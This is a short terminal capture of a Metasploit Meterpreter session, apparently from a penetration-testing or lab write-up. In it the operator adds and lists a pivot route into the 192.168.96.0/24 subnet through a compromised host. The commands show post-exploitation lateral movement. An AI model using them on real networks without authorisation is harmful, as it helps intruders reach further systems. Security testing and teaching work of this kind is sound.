 meterpreter > run autoroute -s 192.168.96.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.96.0/255.255.255.0...
[+] Added route to 192.168.96.0/255.255.255.0 via 192.168.96.142
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.96.0 255.255.255.0 Session 1